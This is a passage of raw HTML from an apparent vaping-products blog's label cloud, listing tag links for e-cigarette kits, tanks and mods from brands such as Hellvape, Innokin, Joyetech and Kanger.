<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Limited%20Time%20Offer'>Limited Time Offer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
